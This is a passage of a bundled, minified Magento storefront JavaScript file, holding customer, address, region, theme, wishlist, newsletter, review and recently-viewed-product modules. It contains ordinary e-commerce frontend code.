options={'type':'popup','modalClass':'popup-authentication','focus':'[name=username]','responsive':true,'innerScroll':true,'trigger':'.proceed-to-checkout','buttons':[]};this.modalWindow=element;modal(options,$(this.modalWindow));},showModal:function(){$(this.modalWindow).modal('openModal').trigger('contentUpdated');}};});","Magento_Customer/js/model/customer-addresses.min.js":"define(['jquery','ko','./customer/address'],function($,ko,Address){'use strict';var isLoggedIn=ko.observable(window.isCustomerLoggedIn);return{getAddressItems:function(){var items=[],customerData=window.customerData;if(isLoggedIn()){if(Object.keys(customerData).length){$.each(customerData.addresses,function(key,item){items.push(new Address(item));});}}\nreturn items;}};});","Magento_Customer/js/model/customer.min.js":"define(['jquery','ko','underscore','./address-list'],function($,ko,_,addressList){'use strict';var isLoggedIn=ko.observable(window.isCustomerLoggedIn),customerData={};if(isLoggedIn()){customerData=window.customerData;}else{customerData={};}\nreturn{customerData:customerData,customerDetails:{},isLoggedIn:isLoggedIn,setIsLoggedIn:function(flag){isLoggedIn(flag);},getBillingAddressList:function(){return addressList();},getShippingAddressList:function(){return addressList();},setDetails:function(fieldName,value){if(fieldName){this.customerDetails[fieldName]=value;}},getDetails:function(fieldName){if(fieldName){if(this.customerDetails.hasOwnProperty(fieldName)){return this.customerDetails[fieldName];}\nreturn undefined;}\nreturn this.customerDetails;},addCustomerAddress:function(address){var fields=['customer_id','country_id','street','company','telephone','fax','postcode','city','firstname','lastname','middlename','prefix','suffix','vat_id','default_billing','default_shipping'],customerAddress={},hasAddress=0,existingAddress;if(!this.customerData.addresses){this.customerData.addresses=[];}\ncustomerAddress=_.pick(address,fields);if(address.hasOwnProperty('region_id')){customerAddress.region={'region_id':address['region_id'],region:address.region};}\nfor(existingAddress in this.customerData.addresses){if(this.customerData.addresses.hasOwnProperty(existingAddress)){if(_.isEqual(this.customerData.addresses[existingAddress],customerAddress)){hasAddress=existingAddress;break;}}}\nif(hasAddress===0){return this.customerData.addresses.push(customerAddress)-1;}\nreturn hasAddress;},setAddressAsDefaultBilling:function(addressId){if(this.customerData.addresses[addressId]){this.customerData.addresses[addressId]['default_billing']=1;return true;}\nreturn false;},setAddressAsDefaultShipping:function(addressId){if(this.customerData.addresses[addressId]){this.customerData.addresses[addressId]['default_shipping']=1;return true;}\nreturn false;}};});","Magento_Customer/js/model/customer/address.min.js":"define(['underscore'],function(_){'use strict';return function(addressData){var regionId;if(addressData.region['region_id']&&addressData.region['region_id']!=='0'){regionId=addressData.region['region_id']+'';}\nreturn{customerAddressId:addressData.id,email:addressData.email,countryId:addressData['country_id'],regionId:regionId,regionCode:addressData.region['region_code'],region:addressData.region.region,customerId:addressData['customer_id'],street:addressData.street,company:addressData.company,telephone:addressData.telephone,fax:addressData.fax,postcode:addressData.postcode,city:addressData.city,firstname:addressData.firstname,lastname:addressData.lastname,middlename:addressData.middlename,prefix:addressData.prefix,suffix:addressData.suffix,vatId:addressData['vat_id'],sameAsBilling:addressData['same_as_billing'],saveInAddressBook:addressData['save_in_address_book'],customAttributes:_.toArray(addressData['custom_attributes']).reverse(),isDefaultShipping:function(){return addressData['default_shipping'];},isDefaultBilling:function(){return addressData['default_billing'];},getAddressInline:function(){return addressData.inline;},getType:function(){return'customer-address';},getKey:function(){return this.getType()+this.customerAddressId;},getCacheKey:function(){return this.getKey();},isEditable:function(){return false;},canUseForBilling:function(){return true;}};};});","Magento_Customer/js/view/authentication-popup.min.js":"define(['jquery','ko','Magento_Ui/js/form/form','Magento_Customer/js/action/login','Magento_Customer/js/customer-data','Magento_Customer/js/model/authentication-popup','mage/translate','mage/url','Magento_Ui/js/modal/alert','mage/validation'],function($,ko,Component,loginAction,customerData,authenticationPopup,$t,url,alert){'use strict';return Component.extend({registerUrl:window.authenticationPopup.customerRegisterUrl,forgotPasswordUrl:window.authenticationPopup.customerForgotPasswordUrl,autocomplete:window.authenticationPopup.autocomplete,modalWindow:null,isLoading:ko.observable(false),defaults:{template:'Magento_Customer/authentication-popup'},initialize:function(){var self=this;this._super();url.setBaseUrl(window.authenticationPopup.baseUrl);loginAction.registerLoginCallback(function(){self.isLoading(false);});},setModalElement:function(element){if(authenticationPopup.modalWindow==null){authenticationPopup.createPopUp(element);}},isActive:function(){var customer=customerData.get('customer');return customer()==false;},showModal:function(){if(this.modalWindow){$(this.modalWindow).modal('openModal');}else{alert({content:$t('Guest checkout is disabled.')});}},login:function(formUiElement,event){var loginData={},formElement=$(event.currentTarget),formDataArray=formElement.serializeArray();event.stopPropagation();formDataArray.forEach(function(entry){loginData[entry.name]=entry.value;});loginData['customerLoginUrl']=window.authenticationPopup.customerLoginUrl;if(formElement.validation()&&formElement.validation('isValid')){this.isLoading(true);loginAction(loginData);}\nreturn false;}});});","Magento_Customer/js/view/customer.min.js":"define(['uiComponent','Magento_Customer/js/customer-data'],function(Component,customerData){'use strict';return Component.extend({initialize:function(){this._super();this.customer=customerData.get('customer');}});});","Magento_Directory/js/region-updater.min.js":"define(['jquery','mage/template','underscore','jquery-ui-modules/widget','mage/validation'],function($,mageTemplate,_){'use strict';$.widget('mage.directoryRegionUpdater',{options:{regionTemplate:'<option value=\"<%- data.value %>\" <% if (data.isSelected) { %>selected=\"selected\"<% } %>>'+'<%- data.title %>'+'</option>',isRegionRequired:true,isZipRequired:true,isCountryRequired:true,currentRegion:null,isMultipleCountriesAllowed:true},_create:function(){this._initCountryElement();this.currentRegionOption=this.options.currentRegion;this.regionTmpl=mageTemplate(this.options.regionTemplate);this._updateRegion(this.element.find('option:selected').val());$(this.options.regionListId).on('change',$.proxy(function(e){this.setOption=false;this.currentRegionOption=$(e.target).val();},this));$(this.options.regionInputId).on('focusout',$.proxy(function(){this.setOption=true;},this));},_initCountryElement:function(){if(this.options.isMultipleCountriesAllowed){this.element.parents('div.field').show();this.element.on('change',$.proxy(function(e){$(this.options.regionListId).val('');$(this.options.regionInputId).val('');this._updateRegion($(e.target).val());},this));if(this.options.isCountryRequired){this.element.addClass('required-entry');this.element.parents('div.field').addClass('required');}}else{this.element.parents('div.field').hide();}},_removeSelectOptions:function(selectElement){selectElement.find('option').each(function(index){if(index){$(this).remove();}});},_renderSelectOption:function(selectElement,key,value){selectElement.append($.proxy(function(){var name=value.name.replace(/[!\"#$%&'()*+,.\\/:;<=>?@[\\\\\\]^`{|}~]/g,'\\\\$&'),tmplData,tmpl;if(value.code&&$(name).is('span')){key=value.code;value.name=$(name).text();}\ntmplData={value:key,title:value.name,isSelected:false};if(this.options.defaultRegion===key){tmplData.isSelected=true;}\ntmpl=this.regionTmpl({data:tmplData});return $(tmpl);},this));},_clearError:function(){var args=['clearError',this.options.regionListId,this.options.regionInputId,this.options.postcodeId];if(this.options.clearError&&typeof this.options.clearError==='function'){this.options.clearError.call(this);}else{if(!this.options.form){this.options.form=this.element.closest('form').length?$(this.element.closest('form')[0]):null;}\nthis.options.form=$(this.options.form);this.options.form&&this.options.form.data('validator')&&this.options.form.validation.apply(this.options.form,_.compact(args));$(this.options.regionInputId).removeClass('mage-error').parent().find('[generated]').remove();$(this.options.regionListId).removeClass('mage-error').parent().find('[generated]').remove();$(this.options.postcodeId).removeClass('mage-error').parent().find('[generated]').remove();}},_updateRegion:function(country){var regionList=$(this.options.regionListId),regionInput=$(this.options.regionInputId),postcode=$(this.options.postcodeId),label=regionList.parent().siblings('label'),container=regionList.parents('div.field'),regionsEntries,regionId,regionData;this._clearError();this._checkRegionRequired(country);if(this.options.regionJson[country]){this._removeSelectOptions(regionList);regionsEntries=_.pairs(this.options.regionJson[country]);$.each(regionsEntries,$.proxy(function(key,value){regionData=value[1];regionId=regionData.id;this._renderSelectOption(regionList,regionId.toString(),regionData);},this));if(this.currentRegionOption){regionList.val(this.currentRegionOption);}\nif(this.setOption){regionList.find('option').filter(function(){return this.text===regionInput.val();}).attr('selected',true);}\nif(this.options.isRegionRequired){regionList.addClass('required-entry').removeAttr('disabled');container.addClass('required').show();}else{regionList.removeClass('required-entry validate-select').removeAttr('data-validate');container.removeClass('required');if(!this.options.optionalRegionAllowed){regionList.hide();container.hide();}else{regionList.removeAttr('disabled').show();}}\nregionList.show();regionInput.hide();label.attr('for',regionList.attr('id'));}else{this._removeSelectOptions(regionList);if(this.options.isRegionRequired){regionInput.addClass('required-entry').removeAttr('disabled');container.addClass('required').show();}else{if(!this.options.optionalRegionAllowed){regionInput.attr('disabled','disabled');container.hide();}\ncontainer.removeClass('required');regionInput.removeClass('required-entry');}\nregionList.removeClass('required-entry').prop('disabled','disabled').hide();regionInput.show();label.attr('for',regionInput.attr('id'));}\nif(this.options.isZipRequired){$.inArray(country,this.options.countriesWithOptionalZip)>=0?postcode.removeClass('required-entry').closest('.field').removeClass('required'):postcode.addClass('required-entry').closest('.field').addClass('required');}\nregionList.attr('defaultvalue',this.options.defaultRegion);this.options.form.find('[type=\"submit\"]').removeAttr('disabled').show();},_checkRegionRequired:function(country){var self=this;this.options.isRegionRequired=false;$.each(this.options.regionJson.config['regions_required'],function(index,elem){if(elem===country){self.options.isRegionRequired=true;}});}});return $.mage.directoryRegionUpdater;});","Magento_Theme/js/cookie-status.min.js":"define(['jquery','Magento_Ui/js/modal/modal','mage/translate'],function($,modal){'use strict';$.widget('mage.cookieStatus',{options:{type:'popup',responsive:true,innerScroll:true,autoOpen:true,buttons:[{text:$.mage.__('Close'),class:'cookie-status',click:function(){this.closeModal();}}]},_init:function(){if(!navigator.cookieEnabled){modal(this.options,$('#cookie-status'));}}});return $.mage.cookieStatus;});","Magento_Theme/js/row-builder.min.js":"define(['jquery','mage/template','jquery-ui-modules/widget'],function($,mageTemplate){'use strict';$.widget('mage.rowBuilder',{options:{rowTemplate:'#template-registrant',rowContainer:'#registrant-container',rowIndex:0,rowCount:0,rowParentElem:'<li></li>',rowContainerClass:'fields',addRowBtn:'#add-registrant-button',btnRemoveIdPrefix:'btn-remove',btnRemoveSelector:'.btn-remove',rowIdPrefix:'row',additionalRowClass:'add-row',formDataPost:null,addEventSelector:'button',remEventSelector:'a',hideFirstRowAddSeparator:true,maxRows:1000,maxRowsMsg:'#max-registrant-message'},_create:function(){this.rowTemplate=mageTemplate(this.options.rowTemplate);this.options.rowCount=this.options.rowIndex=0;$($.proxy(this.ready,this));this.element.on('click',this.options.addEventSelector+this.options.addRowBtn,$.proxy(this.handleAdd,this));this.element.on('click',this.options.remEventSelector+this.options.btnRemoveSelector,$.proxy(this.handleRemove,this));},ready:function(){if(this.options.formDataPost&&this.options.formDataPost.formData&&this.options.formDataPost.formData.length){this.processFormDataArr(this.options.formDataPost);}else if(this.options.rowIndex===0&&this.options.maxRows!==0){this.addRow(0);}},processFormDataArr:function(formDataArr){var formData=formDataArr.formData,templateFields=formDataArr.templateFields,formRow,i,j;for(i=this.options.rowIndex=0;i<formData.length;this.options.rowIndex=i++){this.addRow(i);formRow=formData[i];for(j=0;j<formRow.length;j++){this.setFieldById(templateFields[j]+i,formRow[j]);}}},addRow:function(index){var row=$(this.options.rowParentElem),tmpl;row.addClass(this.options.rowContainerClass).attr('id',this.options.rowIdPrefix+index);tmpl=this.rowTemplate({data:{_index_:index}});$(tmpl).appendTo(row);$(this.options.rowContainer).append(row).trigger('contentUpdated');row.addClass(this.options.additionalRowClass);if(this.options.rowIndex===0&&this.options.hideFirstRowAddSeparator){$('#'+this._esc(this.options.btnRemoveIdPrefix)+'0').remove();$('#'+this._esc(this.options.rowIdPrefix)+'0').removeClass(this.options.additionalRowClass);}\nthis.maxRowCheck(++this.options.rowCount);return row;},removeRow:function(rowIndex){$('#'+this._esc(this.options.rowIdPrefix)+rowIndex).remove();this.maxRowCheck(--this.options.rowCount);return false;},maxRowCheck:function(rowIndex){var addRowBtn=$(this.options.addRowBtn),maxRowMsg=$(this.options.maxRowsMsg);if(rowIndex>=this.options.maxRows){addRowBtn.hide();maxRowMsg.show();}else if(addRowBtn.is(':hidden')){addRowBtn.show();maxRowMsg.hide();}},setFieldById:function(domId,value){var x=$('#'+this._esc(domId));if(x.length){if(x.is(':checkbox')){x.attr('checked',true);}else if(x.is('option')){x.attr('selected','selected');}else{x.val(value);}}},handleAdd:function(){this.addRow(++this.options.rowIndex);return false;},handleRemove:function(e){this.removeRow($(e.currentTarget).closest('[id^=\"'+this.options.btnRemoveIdPrefix+'\"]').attr('id').replace(this.options.btnRemoveIdPrefix,''));return false;},_esc:function(str){return str?str.replace(/([ ;&,.+*~\\':\"!\\^$\\[\\]()=>|\\/@])/g,'\\\\$1'):str;}});return $.mage.rowBuilder;});","Magento_Theme/js/theme.min.js":"define(['jquery','mage/smart-keyboard-handler','mage/mage','domReady!'],function($,keyboardHandler){'use strict';$('.cart-summary').mage('sticky',{container:'#maincontent'});$('.panel.header > .header.links').clone().appendTo('#store\\\\.links');$('#store\\\\.links li a').each(function(){var id=$(this).attr('id');if(id!==undefined){$(this).attr('id',id+'_mobile');}});keyboardHandler.apply();});","Magento_Theme/js/model/breadcrumb-list.min.js":"define([],function(){'use strict';return[];});","Magento_Theme/js/view/add-home-breadcrumb.min.js":"define(['jquery','Magento_Theme/js/model/breadcrumb-list','mage/translate'],function($,breadcrumbList){'use strict';var homeCrumb=function(){return{name:'home',label:$.mage.__('Home'),title:$.mage.__('Go to Home Page'),link:BASE_URL||''};};return function(breadcrumb){breadcrumbList.unshift(homeCrumb());return breadcrumb;};});","Magento_Theme/js/view/breadcrumbs.min.js":"define(['jquery','mage/template','Magento_Theme/js/model/breadcrumb-list','text!Magento_Theme/templates/breadcrumbs.html','jquery-ui-modules/widget'],function($,mageTemplate,breadcrumbList,tpl){'use strict';$.widget('mage.breadcrumbs',{_init:function(){this._super();this._render();},_render:function(){var html,crumbs=breadcrumbList,template=mageTemplate(tpl);this._decorate(crumbs);html=template({'breadcrumbs':crumbs});if(html.length){$(this.element).html(html);}},_decorate:function(list){if(list.length){list[0].first=true;}\nif(list.length>1){list[list.length-1].last=true;}}});return $.mage.breadcrumbs;});","Magento_Theme/js/view/messages.min.js":"define(['jquery','uiComponent','Magento_Customer/js/customer-data','underscore','escaper','jquery/jquery-storageapi'],function($,Component,customerData,_,escaper){'use strict';return Component.extend({defaults:{cookieMessages:[],messages:[],allowedTags:['div','span','b','strong','i','em','u','a']},initialize:function(){this._super();this.cookieMessages=_.unique($.cookieStorage.get('mage-messages'),'text');this.messages=customerData.get('messages').extend({disposableCustomerData:'messages'});if(!_.isEmpty(this.messages().messages)){customerData.set('messages',{});}\n$.mage.cookies.set('mage-messages','',{samesite:'strict',domain:''});},prepareMessageForHtml:function(message){return escaper.escapeHtml(message,this.allowedTags);}});});","Magento_Wishlist/js/add-to-wishlist.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.addToWishlist',{options:{bundleInfo:'div.control [name^=bundle_option]',configurableInfo:'.super-attribute-select',groupedInfo:'#super-product-table input',downloadableInfo:'#downloadable-links-list input',customOptionsInfo:'.product-custom-option',qtyInfo:'#qty',actionElement:'[data-action=\"add-to-wishlist\"]',productListWrapper:'.product-item-info',productPageWrapper:'.product-info-main'},_create:function(){this._bind();},_bind:function(){var options=this.options,dataUpdateFunc='_updateWishlistData',validateProductQty='_validateWishlistQty',changeCustomOption='change '+options.customOptionsInfo,changeQty='change '+options.qtyInfo,updateWishlist='click '+options.actionElement,events={},key;if('productType'in options){if(typeof options.productType==='string'){options.productType=[options.productType];}}else{options.productType=[];}\nevents[changeCustomOption]=dataUpdateFunc;events[changeQty]=dataUpdateFunc;events[updateWishlist]=validateProductQty;for(key in options.productType){if(options.productType.hasOwnProperty(key)&&options.productType[key]+'Info'in options){events['change '+options[options.productType[key]+'Info']]=dataUpdateFunc;}}\nthis._on(events);},_updateWishlistData:function(event){var dataToAdd={},isFileUploaded=false,handleObjSelector=null,self=this;if(event.handleObj.selector==this.options.qtyInfo){this._updateAddToWishlistButton({},event);event.stopPropagation();return;}\nhandleObjSelector=$(event.currentTarget).closest('form').find(event.handleObj.selector);handleObjSelector.each(function(index,element){if($(element).is('input[type=text]')||$(element).is('input[type=email]')||$(element).is('input[type=number]')||$(element).is('input[type=hidden]')||$(element).is('input[type=checkbox]:checked')||$(element).is('input[type=radio]:checked')||$(element).is('textarea')||$('#'+element.id+' option:selected').length){if($(element).data('selector')||$(element).attr('name')){dataToAdd=$.extend({},dataToAdd,self._getElementData(element));}\nreturn;}\nif($(element).is('input[type=file]')&&$(element).val()){isFileUploaded=true;}});if(isFileUploaded){this.bindFormSubmit();}\nthis._updateAddToWishlistButton(dataToAdd,event);event.stopPropagation();},_updateAddToWishlistButton:function(dataToAdd,event){var self=this,buttons=this._getAddToWishlistButton(event);buttons.each(function(index,element){var params=$(element).data('post'),currentTarget=event.currentTarget,targetElement,targetValue;if(!params){params={'data':{}};}else if($(currentTarget).data('selector')||$(currentTarget).attr('name')){targetElement=self._getElementData(currentTarget);targetValue=Object.keys(targetElement)[0];if(params.data.hasOwnProperty(targetValue)&&!dataToAdd.hasOwnProperty(targetValue)){delete params.data[targetValue];}}\nparams.data=$.extend({},params.data,dataToAdd,{'qty':$(self.options.qtyInfo).val()});$(element).data('post',params);});},_getAddToWishlistButton:function(event){var productListWrapper=$(event.currentTarget).closest(this.options.productListWrapper);if(productListWrapper.length){return productListWrapper.find(this.options.actionElement);}\nreturn $(this.options.actionElement);},_arrayDiffByKeys:function(array1,array2){var result={};$.each(array1,function(key,value){if(key.indexOf('option')===-1){return;}\nif(!array2[key]){result[key]=value;}});return result;},_getElementData:function(element){var data,elementName,elementValue;element=$(element);data={};elementName=element.data('selector')?element.data('selector'):element.attr('name');elementValue=element.val();if(element.is('select[multiple]')&&elementValue!==null){if(elementName.substr(elementName.length-2)=='[]'){elementName=elementName.substring(0,elementName.length-2);}\n$.each(elementValue,function(key,option){data[elementName+'['+option+']']=option;});}else if(elementName.substr(elementName.length-2)=='[]'){elementName=elementName.substring(0,elementName.length-2);data[elementName+'['+elementValue+']']=elementValue;}else{data[elementName]=elementValue;}\nreturn data;},_removeExcessiveData:function(params,dataToAdd){var dataToRemove=this._arrayDiffByKeys(params.data,dataToAdd);$.each(dataToRemove,function(key){delete params.data[key];});},bindFormSubmit:function(){var self=this;$('[data-action=\"add-to-wishlist\"]').on('click',function(event){var element,params,form,action;event.stopPropagation();event.preventDefault();element=$('input[type=file]'+self.options.customOptionsInfo);params=$(event.currentTarget).data('post');form=$(element).closest('form');action=params.action;if(params.data.id){$('<input>',{type:'hidden',name:'id',value:params.data.id}).appendTo(form);}\nif(params.data.uenc){action+='uenc/'+params.data.uenc;}\n$(form).attr('action',action).trigger('submit');});},_validateWishlistQty:function(event){var element=$(this.options.qtyInfo);if(!(element.validation()&&element.validation('isValid'))){event.preventDefault();event.stopPropagation();return;}}});return $.mage.addToWishlist;});","Magento_Wishlist/js/search.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.wishlistSearch',{_create:function(){this.element.on('change',$.proxy(this._toggleForm,this));},_toggleForm:function(){switch(this.element.val()){case'name':$(this.options.emailFormSelector).hide();$(this.options.nameFormSelector).show();break;case'email':$(this.options.nameFormSelector).hide();$(this.options.emailFormSelector).show();break;default:$(this.options.emailFormSelector).add(this.options.nameFormSelector).hide();}}});return $.mage.wishlistSearch;});","Magento_Wishlist/js/wishlist.min.js":"define(['jquery','mage/template','Magento_Ui/js/modal/alert','jquery-ui-modules/widget','mage/validation/validation','mage/dataPost'],function($,mageTemplate,alert){'use strict';$.widget('mage.wishlist',{options:{dataAttribute:'item-id',nameFormat:'qty[{0}]',btnRemoveSelector:'[data-role=remove]',qtySelector:'[data-role=qty]',addToCartSelector:'[data-role=tocart]',addAllToCartSelector:'[data-role=all-tocart]',commentInputType:'textarea',infoList:false},_create:function(){var _this=this;if(!this.options.infoList){this.element.on('addToCart',function(event,context){var urlParams;event.stopPropagation(event);$(context).data('stop-processing',true);urlParams=_this._getItemsToCartParams($(context).parents('[data-row=product-item]').find(_this.options.addToCartSelector));$.mage.dataPost().postData(urlParams);return false;}).on('click',this.options.btnRemoveSelector,$.proxy(function(event){event.preventDefault();$.mage.dataPost().postData($(event.currentTarget).data('post-remove'));},this)).on('click',this.options.addToCartSelector,$.proxy(this._beforeAddToCart,this)).on('click',this.options.addAllToCartSelector,$.proxy(this._addAllWItemsToCart,this)).on('focusin focusout',this.options.commentInputType,$.proxy(this._focusComment,this));}\nthis.element.mage('validation',{errorPlacement:function(error,element){error.insertAfter(element.next());}});},_beforeAddToCart:function(event){var elem=$(event.currentTarget),itemId=elem.data(this.options.dataAttribute),qtyName=$.validator.format(this.options.nameFormat,itemId),qtyValue=elem.parents().find('[name=\"'+qtyName+'\"]').val(),params=elem.data('post');if(params){params.data=$.extend({},params.data,{'qty':qtyValue});elem.data('post',params);}},_getItemsToCartParams:function(elem){var itemId,url,qtyName,qtyValue;if(elem.data(this.options.dataAttribute)){itemId=elem.data(this.options.dataAttribute);url=this.options.addToCartUrl;qtyName=$.validator.format(this.options.nameFormat,itemId);qtyValue=elem.parents().find('[name=\"'+qtyName+'\"]').val();url.data.item=itemId;url.data.qty=qtyValue;return url;}},_addAllWItemsToCart:function(){var urlParams=this.options.addAllToCartUrl,separator=urlParams.action.indexOf('?')>=0?'&':'?';this.element.find(this.options.qtySelector).each(function(index,element){urlParams.action+=separator+$(element).prop('name')+'='+encodeURIComponent($(element).val());separator='&';});$.mage.dataPost().postData(urlParams);},_focusComment:function(e){var commentInput=e.currentTarget;if(commentInput.value===''||commentInput.value===this.options.commentString){commentInput.value=commentInput.value===this.options.commentString?'':this.options.commentString;}}});$.widget('mage.wishlist',$.mage.wishlist,{options:{selectAllCheckbox:'#select-all',parentContainer:'#wishlist-table'},_create:function(){var selectAllCheckboxParent,checkboxCount;this._super();selectAllCheckboxParent=$(this.options.selectAllCheckbox).parents(this.options.parentContainer);checkboxCount=selectAllCheckboxParent.find('input:checkbox:not('+this.options.selectAllCheckbox+')').length;$(this.options.selectAllCheckbox).on('click',function(){selectAllCheckboxParent.find('input:checkbox').attr('checked',$(this).is(':checked'));});selectAllCheckboxParent.on('click','input:checkbox:not('+this.options.selectAllCheckbox+')',$.proxy(function(){var checkedCount=selectAllCheckboxParent.find('input:checkbox:checked:not('+this.options.selectAllCheckbox+')').length;$(this.options.selectAllCheckbox).attr('checked',checkboxCount===checkedCount);},this));}});$.widget('mage.wishlist',$.mage.wishlist,{_create:function(){this._super();if(this.options.infoList){this.element.on('addToCart',$.proxy(function(event,context){this.element.find('input:checkbox').attr('checked',false);$(context).closest('tr').find('input:checkbox').attr('checked',true);this.element.trigger('submit');},this));this._checkBoxValidate();}},_checkBoxValidate:function(){this.element.validation({submitHandler:$.proxy(function(form){if($(form).find('input:checkbox:checked').length){form.submit();}else{alert({content:this.options.checkBoxValidationMessage});}},this)});}});$.widget('mage.wishlist',$.mage.wishlist,{options:{formTmplSelector:'#form-tmpl',formTmplId:'#wishlist-hidden-form'},_create:function(){var _this=this;this._super();this.element.on('click','[data-wishlist-to-giftregistry]',function(){var json=$(this).data('wishlist-to-giftregistry'),tmplJson={item:json.itemId,entity:json.entity,url:json.url},html=mageTemplate(_this.options.formTmplSelector,{data:tmplJson});$(html).appendTo('body');$(_this.options.formTmplId).trigger('submit');});}});return $.mage.wishlist;});","Magento_Wishlist/js/product/addtowishlist-button.min.js":"define(['Magento_Ui/js/grid/columns/column','Magento_Catalog/js/product/uenc-processor','Magento_Catalog/js/product/list/column-status-validator'],function(Element,uencProcessor,columnStatusValidator){'use strict';return Element.extend({defaults:{label:''},getDataPost:function(row){return uencProcessor(row['extension_attributes']['wishlist_button'].url);},isAllowed:function(){return columnStatusValidator.isValid(this.source(),'add_to_wishlist','show_buttons');},getLabel:function(){return this.label;}});});","Magento_Wishlist/js/view/wishlist.min.js":"define(['uiComponent','Magento_Customer/js/customer-data'],function(Component,customerData){'use strict';return Component.extend({initialize:function(){this._super();this.wishlist=customerData.get('wishlist');}});});","Magento_Downloadable/js/downloadable.min.js":"define(['jquery','jquery-ui-modules/widget','Magento_Catalog/js/price-box'],function($){'use strict';$.widget('mage.downloadable',{options:{priceHolderSelector:'.price-box',linkElement:'',allElements:''},_init:function initLinks(){var element=this.element,options=$(this.options.linkElement,element);options.trigger('change');},_create:function(){var self=this;this.element.find(this.options.linkElement).on('change',$.proxy(function(){this._reloadPrice();},this));this.element.find(this.options.allElements).on('change',function(){if(this.checked){$('label[for=\"'+this.id+'\"] > span').text($(this).attr('data-checked'));self.element.find(self.options.linkElement+':not(:checked)').each(function(){$(this).trigger('click');});}else{$('[for=\"'+this.id+'\"] > span').text($(this).attr('data-notchecked'));self.element.find(self.options.linkElement+':checked').each(function(){$(this).trigger('click');});}});this._reloadPrice();},_reloadPrice:function(){var finalPrice=0,basePrice=0;this.element.find(this.options.linkElement+':checked').each($.proxy(function(index,element){finalPrice+=this.options.config.links[$(element).val()].finalPrice;basePrice+=this.options.config.links[$(element).val()].basePrice;},this));$(this.options.priceHolderSelector).trigger('updatePrice',{'prices':{'finalPrice':{'amount':finalPrice},'basePrice':{'amount':basePrice}}});this.reloadAllCheckText();},reloadAllCheckText:function(){var allChecked=true,allElementsCheck=$(this.options.allElements),allElementsLabel=$('label[for=\"'+allElementsCheck.attr('id')+'\"] > span');$(this.options.linkElement).each(function(){if(!this.checked){allChecked=false;}});if(allChecked){allElementsLabel.text(allElementsCheck.attr('data-checked'));allElementsCheck.prop('checked',true);}else{allElementsLabel.text(allElementsCheck.attr('data-notchecked'));allElementsCheck.prop('checked',false);}}});return $.mage.downloadable;});","Magento_Newsletter/js/newsletter-sign-up.min.js":"define(['jquery','uiElement','mage/url','subscriptionStatusResolver','mage/validation'],function($,Component,urlBuilder,subscriptionStatusResolver){'use strict';return Component.extend({defaults:{signUpElement:'',submitButton:'',element:null},initialize:function(config,element){this._super();this.element=element;$(element).on('change',$.proxy(this.updateSignUpStatus,this));this.updateSignUpStatus();},updateSignUpStatus:function(){var element=$(this.element),email=element.val(),self=this,newsletterSubscription;if($(self.signUpElement).is(':checked')){return;}\nif(!email||!$.validator.methods['validate-email'].call(this,email,element)){return;}\nnewsletterSubscription=$.Deferred();$(self.submitButton).prop('disabled',true);subscriptionStatusResolver(email,newsletterSubscription);$.when(newsletterSubscription).done(function(isSubscribed){if(isSubscribed){$(self.signUpElement).prop('checked',true);}}).always(function(){$(self.submitButton).prop('disabled',false);});}});});","Magento_Newsletter/js/subscription-status-resolver.min.js":"define(['jquery','mage/url'],function($,urlBuilder){'use strict';return function(email,deferred){return $.getJSON(urlBuilder.build('newsletter/ajax/status'),{email:email}).done(function(response){if(response.errors){deferred.reject();}else{deferred.resolve(response.subscribed);}}).fail(function(){deferred.reject();});};});","Magento_Review/js/error-placement.min.js":"define(['jquery','mage/mage'],function($){'use strict';return function(config,element){$(element).mage('validation',{errorPlacement:function(error,el){if(el.parents('#product-review-table').length){$('#product-review-table').siblings(this.errorElement+'.'+this.errorClass).remove();$('#product-review-table').after(error);}else{el.after(error);}}});};});","Magento_Review/js/process-reviews.min.js":"define(['jquery','tabs','collapsible'],function($){'use strict';function processReviews(url,fromPages){$.ajax({url:url,cache:true,dataType:'html',showLoader:false,loaderContext:$('.product.data.items')}).done(function(data){$('#product-review-container').html(data).trigger('contentUpdated');$('[data-role=\"product-review\"] .pages a').each(function(index,element){$(element).on('click',function(event){processReviews($(element).attr('href'),true);event.preventDefault();});});}).always(function(){if(fromPages==true){$('html, body').animate({scrollTop:$('#reviews').offset().top-50},300);}});}\nreturn function(config){var reviewTab=$(config.reviewsTabSelector),requiredReviewTabRole='tab';if(reviewTab.attr('role')===requiredReviewTabRole&&reviewTab.hasClass('active')){processReviews(config.productReviewUrl,location.hash==='#reviews');}else{reviewTab.one('beforeOpen',function(){processReviews(config.productReviewUrl);});}\n$(function(){$('.product-info-main .reviews-actions a').on('click',function(event){var anchor,addReviewBlock;event.preventDefault();anchor=$(this).attr('href').replace(/^.*?(#|$)/,'');addReviewBlock=$('#'+anchor);if(addReviewBlock.length){$('.product.data.items [data-role=\"content\"]').each(function(index){if(this.id=='reviews'){$('.product.data.items').tabs('activate',index);}});$('html, body').animate({scrollTop:addReviewBlock.offset().top-50},300);}});});};});","Magento_Review/js/submit-review.min.js":"define(['jquery'],function($){'use strict';return function(config,element){$(element).on('submit',function(){if($(this).valid()){$(this).find('.submit').attr('disabled',true);}});};});","Magento_Review/js/validate-review.min.js":"define(['jquery','jquery/validate','mage/translate'],function($){'use strict';$.validator.addMethod('rating-required',function(value){return value!==undefined;},$.mage.__('Please select one of each of the ratings above.'));});","Magento_Review/js/view/review.min.js":"define(['uiComponent','Magento_Customer/js/customer-data','Magento_Customer/js/view/customer'],function(Component,customerData){'use strict';return Component.extend({initialize:function(){this._super();this.review=customerData.get('review').extend({disposableCustomerData:'review'});},nickname:function(){return this.review().nickname||customerData.get('customer')().firstname;}});});","Magento_Reports/js/recently-viewed.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.recentlyViewedProducts',{options:{localStorageKey:'recently-viewed-products',productBlock:'#widget_viewed_item',viewedContainer:'ol'},_create:function(){var productHtml=$(this.options.productBlock).html(),productSku=$(this.options.productBlock).data('sku'),products=JSON.parse(window.localStorage.getItem(this.options.localStorageKey)),productsLength,maximum,showed,index;if(products){productsLength=products.sku.length;maximum=$(this.element).data('count');showed=0;for(index=0;index<=productsLength;index++){if(products.sku[index]==productSku||showed>=maximum){products.sku.splice(index,1);products.html.splice(index,1);}else{$(this.element).find(this.options.viewedContainer).append(products.html[index]);$(this.element).show();showed++;}}\n$(this.element).find(this.options.productBlock).show();}else{products={};products.sku=[];products.html=[];}\nproducts.sku.unshift(productSku);products.html.unshift(productHtml);window.localStorage.setItem(this.options.localStorageKey,JSON.stringify(products));}});return 